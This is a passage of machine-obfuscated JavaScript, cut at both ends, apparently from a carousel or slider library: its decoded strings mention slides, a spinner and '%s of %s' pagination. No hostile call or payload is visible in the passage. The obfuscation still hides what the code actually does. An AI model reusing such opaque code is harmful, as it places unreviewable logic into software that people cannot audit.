[",ewihz:_0x3c948a(1538,3264,-110,1856),sJswm:_0x3c948a(1705,5035,4233,3499)+_0x4b0756(2605,1160,3003,3250)+_0x3c948a(2777,1416,-532,1460),UdqfL:_0x3c948a(6157,5594,5316,4194),vSTAE:_0x4b0756(2116,1467,3969,3921)+_0x3c948a(2705,4345,2396,3554)+_0x3c948a(3156,3530,138,2149)+_0x4b0756(1006,1163,-762,685)+"me",VeGGW:"spinner",fBpaJ:_0x3c948a(4336,4855,3371,4144)+"lide",JxduI:_0x4b0756(1624,3313,2709,2361)+_0x4b0756(2820,3371,1584,1872),DoxRt:_0x3c948a(-238,-148,3322,1416)+_0x4b0756(3244,1798,4722,4587),hNVNl:_0x4b0756(125,-357,699,-1040)+_0x3c948a(4791,3642,5786,5013),nsfcN:"carousel",oKoQu:_0x4b0756(581,2081,412,-1387)+"lide to show",IyEIC:"%s of %s"},_0x1e6b82=_0x5e6c26[_0x3c948a(7198,7182,6334,5262)];function _0x2f2106(_0x598c6c){var _0x4185e3={klNYD:function(_0x5b9b6c,_0x5b37cc,_0x5b6f7a){return _0x5b9b6c(_0x5b37cc,_0x5b6f7a)}};function _0x162537(_0x5cc7d9,_0x1b5e11,_0x170dc9,_0x50be7a){return _0x4b0756(_0x50be7a-1263,_0x5cc7d9,_0x170dc9-9,_0x50be7a-172)}function _0x2c979b(_0x4efa48,_0x596208,_0x3e1163,_0x19de1f){return _0x4b0756(_0x19de1f-1696,_0x3e1163,_0x3e1163-352,_0x19de1f-173)}_0x5e6c26.wFIml(_0x5e6c26.vHQTS,_0x2c979b(28,1146,1481,1286))?_0x598c6c[_0x2c979b(4303,1746,792,2470)]=16497+39*-423:_0x4185e3[_0x2c979b(2714,4256,3214,3751)](_0xc25146,_0x149f20,_0x50d41f)}function _0x30eabc(_0x2545a8,_0x457325,_0x5e1bfe){function _0x42a8f5(_0x175014,_0x2d1614,_0x446d3f,_0x2d3f29){return _0x4b0756(_0x446d3f-1373,_0x2d3f29,_0x446d3f-60,_0x2d3f29-440)}function _0x8934ce(_0x5c08d5,_0xe873ff,_0x4dcbdc,_0x837a8a){return _0x4b0756(_0x4dcbdc-569,_0xe873ff,_0x4dcbdc-156,_0x837a8a-393)}return Array.prototype[_0x8934ce(2676,476,1482,1543)][_0x42a8f5(3081,3293,3147,2742)](_0x2545a8,_0x457325,_0x5e1bfe)}function _0x54ccae(_0x503c7b){function _0x146717(_0x4117e9,_0x56987f,_0x5ceeaa,_0x3ddb80){return _0x4b0756(_0x3ddb80-1126,_0x4117e9,_0x5ceeaa-450,_0x3ddb80-494)}function _0x9058f(_0x41bee9,_0x4745c1,_0x8676e5,_0x3923b5){return _0x3c948a(_0x41bee9-256,_0x4745c1-338,_0x3923b5,_0x4745c1-3)}return _0x503c7b[_0x9058f(2623,4028,4306,4621)][_0x146717(5060,5746,2980,4661)](_0x503c7b,[null][_0x9058f(4648,3484,1865,2969)](_0x5e6c26[_0x146717(4034,2694,4978,3886)](_0x30eabc,arguments,-7517*-1+8691+-16207)))}var _0x2efdd8=setTimeout,_0x512322=function(){};function _0x5e9258(_0xb868c3){return _0x5e6c26.RGsmL(requestAnimationFrame,_0xb868c3)}function _0x82c13(_0x1ab500,_0x2d3ba9){function _0x3e3afc(_0x3ebf15,_0x5db035,_0x56baf7,_0x1bc320){return _0x3c948a(_0x3ebf15-457,_0x5db035-472,_0x3ebf15,_0x56baf7- -47)}return _0x5e6c26[_0x3e3afc(1930,935,1503,916)](typeof _0x2d3ba9,_0x1ab500)}function _0x247ca0(_0x36d4f8){function _0x3c6559(_0x44fca6,_0x75e000,_0x416bd7,_0x506535){return _0x3c948a(_0x44fca6-65,_0x75e000-423,_0x416bd7,_0x75e000- -467)}function _0x43a863(_0x2ca41c,_0xd5027b,_0xd3f8e5,_0xeb83b9){return _0x4b0756(_0xeb83b9-854,_0xd3f8e5,_0xd3f8e5-153,_0xeb83b9-459)}return!_0x5e6c26[_0x3c6559(1736,948,922,778)](_0x13a910,_0x36d4f8)&&_0x5e6c26[_0x3c6559(2323,4081,2464,4316)](_0x82c13,_0x43a863(679,797,-1113,761),_0x36d4f8)}var _0x4421e8=Array[_0x4b0756(284,1544,1679,1646)],_0x300c89=_0x5e6c26[_0x4b0756(2717,2235,4541,2917)](_0x54ccae,_0x82c13,_0x5e6c26.zqjbh),_0x575089=_0x5e6c26[_0x3c948a(2432,1298,2977,2058)](_0x54ccae,_0x82c13,_0x5e6c26[_0x3c948a(4605,4512,2883,2576)]),_0x139af0=_0x54ccae(_0x82c13,_0x3c948a(2175,1944,3939,3169));function _0x13a910(_0x35d320){return _0x35d320===null}function _0x533370(_0x4d561f){function _0x19ff41(_0x3fde7f,_0x5b042f,_0x2cd722,_0x1d4174){return _0x4b0756(_0x5b042f- -55,_0x2cd722,_0x2cd722-357,_0x1d4174-422)}function _0x5c9a00(_0x5a9018,_0x419f5b,_0x129e03,_0x3d3608){return _0x4b0756(_0x419f5b- -129,_0x129e03,_0x129e03-288,_0x3d3608-81)}try{return _0x5e6c26.wWZul(_0x4d561f,(_0x4d561f[_0x5c9a00(-1003,705,1767,-630)+_0x19ff41(1615,3056,4435,1096)].defaultView||window)[_0x19ff41(4830,3047,1220,4374)+"t"])}catch{return!1}}function _0x328b84(_0x22271f){var _0x4dbe19={};_0x4dbe19.RbMZY=_0x5e6c26[_0x285e56(2885,2263,4570,2671)];function _0x4d1f61(_0x3d42c6,_0x145bdc,_0x29902a,_0x5b12b3){return _0x3c948a(_0x3d42c6-459,_0x145bdc-434,_0x3d42c6,_0x5b12b3- -571)}function _0x285e56(_0x3d6e1e,_0x193b55,_0xd7e65c,_0x529e2f){return _0x4b0756(_0x3d6e1e-991,_0x193b55,_0xd7e65c-397,_0x529e2f-86)}var _0x435db9=_0x4dbe19;if(_0x5e6c26[_0x285e56(2370,4044,400,905)](_0x5e6c26[_0x4d1f61(2813,2054,976,2021)],_0x5e6c26.cXGyB))return _0x5e6c26[_0x4d1f61(3585,715,2866,1980)](_0x4421e8,_0x22271f)?_0x22271f:[_0x22271f];_0x26ec97[_0x285e56(4193,4943,3595,3581)+"ibute"](_0x435db9.RbMZY)}function _0x2c9fd3(_0x58e52e,_0xbf564c){function _0x4cdd55(_0x5b145b,_0x217760,_0x46df7a,_0x38263e){return _0x4b0756(_0x5b145b-1443,_0x38263e,_0x46df7a-108,_0x38263e-166)}function _0x6cc0b3(_0x476455,_0x5bf7f2,_0x2fa2e9,_0x5cb99f){return _0x4b0756(_0x2fa2e9-376,_0x476455,_0x2fa2e9-123,_0x5cb99f-483)}_0x5e6c26[_0x4cdd55(1106,-266,101,2271)](_0x328b84,_0x58e52e)[_0x6cc0b3(3438,1355,2551,2300)](_0xbf564c)}function _0x2d7a1d(_0x77b75b,_0x3a6c39){var _0x159e9b={YwiuI:function(_0x295cbe){function _0x56ad56(_0x5d671d,_0x237334,_0x6d1112,_0x40f993){return _0x1d57(_0x237334- -611,_0x40f993)}return _0x5e6c26[_0x56ad56(299,-116,-1014,-1611)](_0x295cbe)}};function _0x588248(_0x1f30b2,_0x1167cc,_0x27c3f3,_0x11bdf3){return _0x4b0756(_0x11bdf3-113,_0x1f30b2,_0x27c3f3-299,_0x11bdf3-190)}function _0x520218(_0x227db6,_0x5361e3,_0xbd7ce3,_0x2b9dc8){return _0x3c948a(_0x227db6-251,_0x5361e3-416,_0x227db6,_0x2b9dc8- -1436)}if(_0x5e6c26.vmLdU===_0x5e6c26.wrUBE)_0x159e9b[_0x520218(1870,-1053,2745,961)](_0x2bbecb);else return _0x5e6c26[_0x588248(5306,3560,5204,3747)](_0x77b75b.indexOf(_0x3a6c39),-(-13*662+1*5116+1*3491))}function _0x4b9f64(_0x1d4701,_0x21b58d){function _0x5f2dd5(_0x3dc832,_0x4d8901,_0x1e8be6,_0x42b9ab){return _0x4b0756(_0x3dc832-1368,_0x4d8901,_0x1e8be6-73,_0x42b9ab-240)}function _0x15dca2(_0x1d8be4,_0x452768,_0x2cb29a,_0x55cabd){return _0x4b0756(_0x2cb29a-616,_0x55cabd,_0x2cb29a-19,_0x55cabd-150)}return _0x1d4701[_0x5f2dd5(3480,2496,5199,5148)][_0x15dca2(2455,4156,4151,2255)](_0x1d4701,_0x328b84(_0x21b58d)),_0x1d4701}function _0x4ba8e4(_0x184b2c,_0x317968,_0x173ec1){function _0x348814(_0xb03b76,_0x199b2c,_0x5d65b6,_0x107e49){return _0x3c948a(_0xb03b76-287,_0x199b2c-88,_0x107e49,_0x199b2c- -54)}var _0x201419={henqk:function(_0x49c27a,_0x471f45,_0x413ba2){function _0x10df17(_0x1dd82b,_0x6e2c5b,_0x1c1c7d,_0x4e6d92){return _0x1d57(_0x4e6d92- -222,_0x1dd82b)}return _0x5e6c26[_0x10df17(3538,4496,1741,2852)](_0x49c27a,_0x471f45,_0x413ba2)},CSzwI:_0x357484(2627,1169,1604,154),ghWyE:_0x5e6c26[_0x348814(3820,4549,4607,6459)],LPVxU:_0x5e6c26[_0x357484(2922,1395,1839,1996)]};function _0x357484(_0x1dbfe9,_0x20a9f4,_0x3cdeb8,_0x3157d0){return _0x3c948a(_0x1dbfe9-469,_0x20a9f4-148,_0x3157d0,_0x20a9f4- -1655)}_0x184b2c&&_0x2c9fd3(_0x317968,function(_0x3eab84){function _0xdd30ab(_0x150db3,_0x4a3707,_0x502deb,_0x9edef4){return _0x348814(_0x150db3-371,_0x4a3707- -802,_0x502deb-363,_0x502deb)}var _0x6ee552={vHMmI:function(_0x1f11fc,_0x581115,_0x45cee5){function _0x282a20(_0x43c432,_0x3c33d9,_0x541f5c,_0x538793){return _0x1d57(_0x541f5c-768,_0x43c432)}return _0x201419[_0x282a20(3802,5862,3880,2999)](_0x1f11fc,_0x581115,_0x45cee5)}};function _0x322262(_0x4070ea,_0x28ae13,_0x479e43,_0xc3f0bd){return _0x348814(_0x4070ea-96,_0x4070ea- -1338,_0x479e43-358,_0x479e43)}_0x201419.CSzwI!=="oSjrq"?_0x3eab84&&_0x184b2c[_0xdd30ab(3771,1987,1447,3215)][_0x173ec1?_0x201419.ghWyE:_0x201419[_0xdd30ab(5535,3773,3574,2820)]](_0x3eab84):_0x6ee552.vHMmI(_0x232a21,_0x529646,_0x2557ea)})}function _0x12ce0e(_0xe523f6,_0x4bb3c7){function _0x2b1197(_0xfe7d11,_0x357380,_0x4681e7,_0x3ad77f){return _0x4b0756(_0x3ad77f-158,_0xfe7d11,_0x4681e7-58,_0x3ad77f-361)}function _0x3292ba(_0x237f47,_0x6a4cfb,_0x75a33c,_0x14f8d5){return _0x3c948a(_0x237f47-157,_0x6a4cfb-0,_0x237f47,_0x75a33c- -13)}if(_0x5e6c26[_0x2b1197(2929,1813,2339,3155)]!==_0x3292ba(3956,6239,4292,3525))return _0x2bf6f4;_0x5e6c26.xNdTN(_0x4ba8e4,_0xe523f6,_0x575089(_0x4bb3c7)?_0x4bb3c7[_0x3292ba(4205,6086,5391,3950)](" "):_0x4bb3c7,!0)}function _0x368129(_0x4c339a,_0x19166){function _0x5a5586(_0x2c191a,_0xefa510,_0x140e6b,_0x40e19f){return _0x4b0756(_0x140e6b-1312,_0x2c191a,_0x140e6b-250,_0x40e19f-456)}function _0x149164(_0x5913ff,_0x4e85e6,_0x43a922,_0x50e4fe){return _0x3c948a(_0x5913ff-126,_0x4e85e6-346,_0x50e4fe,_0x5913ff- -990)}_0x5e6c26[_0x5a5586(4944,3372,3589,3838)](_0x2c9fd3,_0x19166,_0x4c339a[_0x149164(922,-476,1052,-898)+"d"][_0x5a5586(1912,5356,3568,3509)](_0x4c339a))}function _0x4c56a0(_0x44db03,_0x36a149){var _0x4cb40a={eWPNj:function(_0xa7aca,_0x1e8d37){return _0xa7aca(_0x1e8d37)}};function _0x4661d1(_0x3cfb3c,_0x4beb1b,_0xfa0cec,_0x3e98b6){return _0x4b0756(_0xfa0cec-963,_0x4beb1b,_0xfa0cec-269,_0x3e98b6-140)}function _0x228cca(_0x1f4815,_0x15ec96,_0x5880b9,_0x140ea7){return _0x3c948a(_0x1f4815-360,_0x15ec96-136,_0x15ec96,_0x140ea7- -26)}if(_0x5e6c26[_0x228cca(2981,3486,1856,1647)]!==_0x5e6c26.bfoIL)_0x5e6c26.fILVm(_0x2c9fd3,_0x44db03,function(_0x43cdb3){var _0x349aea={aaEhd:function(_0x4ba997,_0x4de545){function _0x1cf8e8(_0x24fe6b,_0x2a66f6,_0x5b360f,_0x117925){return _0x1d57(_0x5b360f- -638,_0x24fe6b)}return _0x5e6c26[_0x1cf8e8(-475,-743,3,-1744)](_0x4ba997,_0x4de545)}};function _0x30c4f3(_0x4a5d23,_0x589c13,_0x3bb32f,_0x1be812){return _0x228cca(_0x4a5d23-173,_0x1be812,_0x3bb32f-206,_0x3bb32f- -949)}function _0x4e236b(_0x21dab6,_0x3c008a,_0x2fd21a,_0x315518){return _0x228cca(_0x21dab6-442,_0x21dab6,_0x2fd21a-85,_0x3c008a- -1095)}if(_0x5e6c26[_0x4e236b(985,1095,-271,1383)](_0x5e6c26.VNeZJ,_0x4e236b(217,278,1912,-1235))){var _0x36b1d5=_0x5e6c26.cgedP(_0x36a149,_0x43cdb3).parentNode;_0x36b1d5&&_0x36b1d5.insertBefore(_0x43cdb3,_0x36a149)}else _0x188e54=_0x44bae5.replace("%s",_0x349aea[_0x30c4f3(2816,2310,1572,-387)]("",_0x85227b))});else{var _0x3f08ba=_0x4cb40a.eWPNj(_0x4caed2,_0x438eec);_0x3f08ba.on(_0x4bacdc,function(_0x3b6985,_0x44626b,_0x2dadb0){_0x44c48a.go(_0x1b9b84.is(_0x3a43be)?_0x2dadb0:_0x3b6985)}),_0x2d2609[_0x4661d1(1537,3835,3075,1041)](_0x3f08ba)}}function _0x584e71(_0x346f20,_0x2d5f51){function _0x1bbc9e(_0x4c9079,_0x3dd1f7,_0x1e0f5c,_0x19b1d1){return _0x4b0756(_0x19b1d1-697,_0x1e0f5c,_0x1e0f5c-376,_0x19b1d1-293)}function _0x2f705b(_0x175d6d,_0xa544f1,_0x280b12,_0x3d22aa){return _0x3c948a(_0x175d6d-382,_0xa544f1-317,_0x175d6d,_0x3d22aa- -141)}return _0x5e6c26[_0x2f705b(2584,2838,747,1274)](_0x533370,_0x346f20)&&(_0x346f20[_0x1bbc9e(2449,324,1033,1454)+_0x2f705b(5904,2471,5238,3886)]||_0x346f20[_0x2f705b(2946,2233,3012,2037)])[_0x1bbc9e(2403,4167,3832,2471)](_0x346f20,_0x2d5f51)}function _0x211751(_0x192c56,_0x5b3559){function _0x17e72f(_0x2784bd,_0x457d8c,_0x51307d,_0x2bed4b){return _0x4b0756(_0x457d8c-669,_0x51307d,_0x51307d-493,_0x2bed4b-247)}function _0x59e82c(_0xd3d063,_0x45804e,_0x446b5d,_0x44effe){return _0x3c948a(_0xd3d063-170,_0x45804e-306,_0xd3d063,_0x446b5d- -951)}var _0xb6e4ea={fwphk:function(_0x4d8e9a,_0x1285ed){function _0x342cde(_0x2d906f,_0x32ca30,_0x385dac,_0x38ff06){return _0x1d57(_0x32ca30- -714,_0x385dac)}return _0x5e6c26[_0x342cde(-301,6,-177,-1562)](_0x4d8e9a,_0x1285ed)}},_0x16f76e=_0x192c56?_0x5e6c26[_0x17e72f(233,2252,1906,853)](_0x30eabc,_0x192c56.children):[];if(_0x5b3559)if(_0x5e6c26[_0x59e82c(204,1346,1984,2422)]===_0x5e6c26[_0x17e72f(3375,1366,1462,1331)])_0xb6e4ea[_0x17e72f(592,1209,1854,2087)](_0x1dd3b6,""),_0xf42fb9[_0x17e72f(3870,3582,2897,2998)]();else return _0x16f76e.filter(function(_0x347418){function _0x4f5c7a(_0x344a9e,_0x559815,_0x19ece2,_0x3a1f2c){return _0x59e82c(_0x344a9e,_0x559815-372,_0x19ece2-497,_0x3a1f2c-319)}return _0x5e6c26[_0x4f5c7a(4605,817,2814,4291)](_0x584e71,_0x347418,_0x5b3559)});else return _0x16f76e}function _0x9e5718(_0x28b5f6,_0x2392ae){var _0x37913a={};_0x37913a[_0xfcf1d0(-11,742,1110,844)]=_0x5e6c26.VjKhV;var _0x7f70c0=_0x37913a;function _0xfcf1d0(_0x563bbd,_0x4d7a1d,_0xe5509a,_0x4c6731){return _0x4b0756(_0x4c6731-348,_0xe5509a,_0xe5509a-75,_0x4c6731-396)}function _0x2993fb(_0x2a5fab,_0x2682d4,_0x59d6d1,_0x1a2cc7){return _0x3c948a(_0x2a5fab-198,_0x2682d4-452,_0x2682d4,_0x2a5fab- -1374)}if(_0x2392ae){if(_0x5e6c26.wFIml(_0x5e6c26[_0x2993fb(1519,3033,342,50)],_0x2993fb(3853,3268,5339,5351)))return _0x5e6c26.OpEnA(_0x211751,_0x28b5f6,_0x2392ae)[0];_0x19f9e8=_0x1896ea}else if(_0x5e6c26[_0x2993fb(176,-1587,-469,-424)](_0x5e6c26.ViTkw,"tNAIZ"))_0x3e6cba[_0xfcf1d0(4366,5985,5408,4002)][_0x2993fb(2030,2333,1874,1252)+"layState"]=_0x7f70c0[_0x2993fb(891,1666,270,-915)];else return _0x28b5f6[_0x2993fb(2615,3351,2298,943)+_0x2993fb(1755,2368,1313,2862)]}var _0x2e96ae=Object[_0x3c948a(3918,4314,3606,2738)];function _0x50b14f(_0x539ec9,_0x559a7c,_0x672160){function _0x39c858(_0x17977f,_0x14005d,_0x4bc5c2,_0x263bb3){return _0x4b0756(_0x14005d-232,_0x263bb3,_0x4bc5c2-347,_0x263bb3-295)}function _0x10d7fb(_0x272c7e,_0x59a240,_0xaf2447,_0x5be364){return _0x3c948a(_0x272c7e-327,_0x59a240-313,_0x5be364,_0x59a240- -320)}var _0x4297ae={lwCxO:function(_0x3a20b3,_0x165d1c){function _0x4fc17f(_0x58e2a5,_0x35d889,_0x58e95d,_0x4638d3){return _0x1d57(_0x4638d3- -413,_0x58e2a5)}return _0x5e6c26[_0x4fc17f(1775,2282,1313,1e3)](_0x3a20b3,_0x165d1c)},rKTGX:function(_0x1fda2f,_0x2d3b07){function _0x4b703b(_0x5d2b7c,_0x354e04,_0x1cba7f,_0x50b98b){return _0x1d57(_0x5d2b7c-720,_0x354e04)}return _0x5e6c26[_0x4b703b(3458,3036,2461,2183)](_0x1fda2f,_0x2d3b07)},OzcES:function(_0x1e8b5c,_0xad48c8){function _0x16bdea(_0x17e387,_0x16b983,_0x50cf3e,_0x505d37){return _0x1d57(_0x505d37-183,_0x17e387)}return _0x5e6c26[_0x16bdea(1470,-1160,159,641)](_0x1e8b5c,_0xad48c8)},Xxdcq:_0x5e6c26.QxUzV,AYYDH:_0x10d7fb(506,1938,248,212),YCjfQ:function(_0x491832,_0xff9def,_0x5116bb){function _0xa2f19c(_0x580ad7,_0x30606f,_0x26c633,_0xe2cc46){return _0x10d7fb(_0x580ad7-54,_0x30606f- -1595,_0x26c633-457,_0x580ad7)}return _0x5e6c26[_0xa2f19c(925,784,2447,2100)](_0x491832,_0xff9def,_0x5116bb)},zbsVL:function(_0x26f3a7,_0x1b188b){return _0x5e6c26.CpQRj(_0x26f3a7,_0x1b188b)},fPWwU:function(_0x9a03b4){function _0x5e94f4(_0x2f59f6,_0x204378,_0x544641,_0x16f39e){return _0x10d7fb(_0x2f59f6-210,_0x204378-34,_0x544641-68,_0x16f39e)}return _0x5e6c26[_0x5e94f4(2665,1394,41,75)](_0x9a03b4)}};if(_0x5e6c26.DkpSf("UjMpw",_0x5e6c26[_0x39c858(-1522,202,-1750,429)]))return _0x539ec9&&(_0x672160?_0x2e96ae(_0x539ec9).reverse():_0x5e6c26.xsLsE(_0x2e96ae,_0x539ec9))[_0x10d7fb(3537,3624,5496,2004)](function(_0x231bd7){function _0x1464e6(_0x301318,_0x385e7c,_0x111d46,_0x7af4eb){return _0x39c858(_0x301318-206,_0x301318- -15,_0x111d46-241,_0x111d46)}var _0x5cb1f7={OiwSI:function(_0x2d6c48,_0x4a7600){function _0xa9e5fc(_0x2d6eb2,_0x448b49,_0x1d6962,_0x3227d2){return _0x1d57(_0x448b49-962,_0x2d6eb2)}return _0x4297ae[_0xa9e5fc(5892,4322,5425,3588)](_0x2d6c48,_0x4a7600)},jNCSZ:function(_0x4ad31f,_0x5fff35){function _0x1a8681(_0x171533,_0x26b176,_0x18ee48,_0x31d5d6){return _0x1d57(_0x18ee48-278,_0x31d5d6)}return _0x4297ae[_0x1a8681(4841,3568,3875,4664)](_0x4ad31f,_0x5fff35)}};function _0x3e94ee(_0x5a624c,_0x2cb50b,_0x410ee1,_0x1e1a47){return _0x39c858(_0x5a624c-144,_0x1e1a47-29,_0x410ee1-308,_0x5a624c)}if(_0x4297ae[_0x3e94ee(2381,3253,2108,3899)](_0x231bd7,_0x4297ae.Xxdcq))if(_0x4297ae[_0x1464e6(3855,4412,2669,4939)](_0x4297ae[_0x1464e6(1168,645,1407,1748)],_0x4297ae[_0x1464e6(1168,1087,-439,121)])){var _0x10539b=_0x4e6798(_0x289edb);_0x10539b===_0x33ed27(_0x415d05)?_0x552d96.go("<"):_0x5cb1f7[_0x3e94ee(5127,3241,2097,3301)](_0x10539b,_0x5cb1f7.jNCSZ(_0x31eb9f,_0x4d3251))&&_0x505ec5.go(">")}else _0x4297ae[_0x1464e6(1033,952,1200,266)](_0x559a7c,_0x539ec9[_0x231bd7],_0x231bd7)}),_0x539ec9;var _0x18bd87=_0x4297ae[_0x10d7fb(2135,2203,481,1513)](_0x32fe76,_0x5357fa.toIndex(_0x4297ae[_0x10d7fb(4940,4297,6254,4825)](_0x56017e)));_0x20e95e(_0xbe7944?_0x4297ae.YCjfQ(_0x57f28b,_0x18bd87,_0x1c604f):_0x18bd87),_0x506ea5&&_0x240687()}function _0x141a69(_0x4ca6bb){var _0x3cf968={zAqPS:function(_0x497b71,_0x3ff2dc,_0x2aef71){function _0x496dc2(_0x47866e,_0x10038b,_0x30b60e,_0x5ca314){return _0x1d57(_0x30b60e- -888,_0x47866e)}return _0x5e6c26[_0x496dc2(2785,1553,839,900)](_0x497b71,_0x3ff2dc,_0x2aef71)}};_0x30eabc(arguments,1)[_0x368f34(2819,1410,4646,3225)](function(_0x13b3a0){function _0x1fc72c(_0x243cb7,_0x238081,_0x543b7e,_0x193404){return _0x368f34(_0x543b7e- -352,_0x238081-178,_0x543b7e-124,_0x193404)}_0x3cf968[_0x1fc72c(2412,2464,504,813)](_0x50b14f,_0x13b3a0,function(_0x317949,_0x2dea7a){_0x4ca6bb[_0x2dea7a]=_0x13b3a0[_0x2dea7a]})});function _0x368f34(_0x3ab6bd,_0x1ad5ac,_0x2c03b8,_0x17304d){return _0x4b0756(_0x3ab6bd-644,_0x17304d,_0x2c03b8-141,_0x17304d-402)}return _0x4ca6bb}function _0x314546(_0x281ddf){function _0x175072(_0x5a5353,_0x13c239,_0x461df4,_0x4c5384){return _0x4b0756(_0x13c239-840,_0x5a5353,_0x461df4-281,_0x4c5384-59)}function _0x48f514(_0x287ed0,_0xa8066d,_0xf5f9a4,_0x3a93e8){return _0x4b0756(_0x287ed0-660,_0xf5f9a4,_0xf5f9a4-264,_0x3a93e8-131)}if(_0x5e6c26[_0x175072(-669,501,-468,459)](_0x5e6c26.fZuPv,_0x5e6c26.fZuPv))_0x80fa16=_0x5e6c26[_0x175072(3368,1353,2629,3205)](_0x3a0e3e,_0x5e6c26[_0x175072(1910,684,754,699)](_0x36e3ef,+_0x5e6c26[_0x175072(-750,684,2184,-959)](_0x5e6c26[_0x175072(2341,1183,1041,-412)]("",_0x319a6b),_0x5e6c26.bMBLa(+_0x1ae62f,-338*-14+7111+-11842))),_0x547527);else return _0x30eabc(arguments,-6417+-2*-1962+1*2494).forEach(function(_0x4ff0ae){var _0x544869={kEDsS:function(_0x3e1025,_0xfd39a0){function _0x486ceb(_0xa49529,_0x486d2e,_0x14d144,_0x595970){return _0x1d57(_0xa49529-963,_0x14d144)}return _0x5e6c26[_0x486ceb(5048,3233,3691,4790)](_0x3e1025,_0xfd39a0)},ukZgn:function(_0x10d83f,_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66){return _0x10d83f(_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66)},AaGpY:function(_0x2d0595,_0x19b004){return _0x2d0595(_0x19b004)},YhxQB:function(_0x55f7e2,_0x2c10f3){function _0x13f54d(_0x3f2b6d,_0x18ae8e,_0x86e316,_0x309aed){return _0x1d57(_0x3f2b6d- -692,_0x86e316)}return _0x5e6c26[_0x13f54d(1806,2869,2363,738)](_0x55f7e2,_0x2c10f3)},yaBKa:_0x5e6c26[_0x54ad75(38,-873,-375,241)],waLxJ:function(_0x194f86,_0xd96f71){function _0x30dd5d(_0x398ec7,_0xe1db12,_0xb05899,_0x2a779b){return _0x54ad75(_0x2a779b,_0xe1db12-75,_0xb05899-249,_0xb05899- -132)}return _0x5e6c26[_0x30dd5d(3499,2223,1472,1215)](_0x194f86,_0xd96f71)},grOLx:_0x5e6c26[_0x279b47(3995,5388,4530,3809)],cStpt:"RJXIF",HCXAk:function(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0){return _0x5e6c26.xNdTN(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0)}};function _0x279b47(_0x2e2836,_0x57a090,_0x5c5c42,_0x32dc2c){return _0x48f514(_0x2e2836-755,_0x57a090-300,_0x5c5c42,_0x32dc2c-94)}function _0x54ad75(_0x596a66,_0x11145f,_0x28623e,_0xd66b4){return _0x175072(_0x596a66,_0xd66b4- -819,_0x28623e-385,_0xd66b4-2)}_0x50b14f(_0x4ff0ae,function(_0x439bfd,_0x39894c){function _0x33d3f6(_0x285203,_0x3af502,_0x40f5e6,_0xe1f9fb){return _0x279b47(_0x40f5e6- -181,_0x3af502-475,_0xe1f9fb,_0xe1f9fb-43)}var _0x5942ee={fsczx:function(_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a){function _0x5bf076(_0xe69f3e,_0x1c0517,_0x4a7dd2,_0xd82eb){return _0x1d57(_0x1c0517- -765,_0x4a7dd2)}return _0x544869[_0x5bf076(500,1100,-340,470)](_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a)},uYDZc:function(_0x102621,_0x506c0b){function _0x19ac9c(_0x191032,_0x299c3c,_0x47ed72,_0x3b0627){return _0x1d57(_0x299c3c-769,_0x47ed72)}return _0x544869[_0x19ac9c(4263,2449,719,2846)](_0x102621,_0x506c0b)}};function _0x4c5604(_0x4ab7b3,_0x246060,_0x2cec6,_0x155ae8){return _0x279b47(_0x4ab7b3- -668,_0x246060-61,_0x2cec6,_0x155ae8-328)}if(_0x4421e8(_0x439bfd))_0x544869[_0x33d3f6(2846,4649,3602,1580)](_0x544869[_0x4c5604(3762,3072,5621,2822)],_0x544869[_0x33d3f6(4203,4750,4249,6275)])?_0x5942ee[_0x4c5604(3183,3780,1416,3140)](_0x34fa4,_0x5942ee[_0x33d3f6(403,199,1343,-369)](_0x141970,_0x5942ee.uYDZc(_0x587f0e,!0)),600,!1,_0x52c592,!0):_0x281ddf[_0x39894c]=_0x439bfd[_0x4c5604(1660,713,-65,1286)]();else if(_0x544869[_0x33d3f6(2233,2369,2231,2879)](_0x247ca0,_0x439bfd)){if(_0x544869.grOLx===_0x544869[_0x4c5604(1825,1917,307,642)])return _0x527cf3(_0x5286e7()?_0x291c4e:_0x544869[_0x4c5604(1253,976,3135,2647)](_0x3586cc,_0x4649f1),0,_0x371751);_0x281ddf[_0x39894c]=_0x544869[_0x33d3f6(3945,5251,4640,3186)](_0x314546,{},_0x544869[_0x4c5604(1630,3625,1433,259)](_0x247ca0,_0x281ddf[_0x39894c])?_0x281ddf[_0x39894c]:{},_0x439bfd)}else _0x281ddf[_0x39894c]=_0x439bfd})}),_0x281ddf}function _0x9f32e0(_0x22f759,_0x257343){function _0x27f844(_0x5ef28c,_0x38be19,_0x5750ac,_0x365ba6){return _0x4b0756(_0x38be19-1200,_0x5ef28c,_0x5750ac-278,_0x365ba6-390)}function _0x2b6a0c(_0x5a78f1,_0x155f64,_0x586657,_0x5e786f){return _0x4b0756(_0x586657-1142,_0x5e786f,_0x586657-237,_0x5e786f-304)}if(_0x5e6c26.NfVVR(_0x27f844(5569,4199,4047,3923),_0x5e6c26.AJkgP))_0x5e6c26[_0x2b6a0c(5698,3841,3859,2105)](_0x2c9fd3,_0x257343||_0x2e96ae(_0x22f759),function(_0x42a6e0){function _0x5a34ef(_0x11420a,_0x1a131f,_0x1a0f66,_0x22372c){return _0x2b6a0c(_0x11420a-119,_0x1a131f-170,_0x11420a-650,_0x1a0f66)}var _0x221361={};_0x221361[_0x5a34ef(4628,3765,4244,5305)]=_0x5e6c26[_0x5a34ef(4743,2772,6177,5006)],_0x221361[_0x23bf9d(4174,3748,2824,5551)]=_0x5e6c26[_0x23bf9d(3301,3462,3779,2799)],_0x221361[_0x23bf9d(5501,3582,5289,4104)]=_0x5e6c26.rkNEb;function _0x23bf9d(_0x293914,_0x555765,_0x3db4a5,_0x21ac8c){return _0x27f844(_0x293914,_0x555765- -193,_0x3db4a5-190,_0x21ac8c-140)}var _0x473281=_0x221361;_0x5e6c26[_0x5a34ef(4142,2897,3378,2904)](_0x5e6c26[_0x23bf9d(1956,3595,1655,3422)],_0x5e6c26[_0x23bf9d(-414,629,2435,2299)])?delete 